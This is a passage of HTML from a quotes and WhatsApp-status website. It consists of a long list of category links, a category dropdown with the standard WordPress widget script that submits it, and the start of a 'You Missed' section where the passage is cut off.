	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
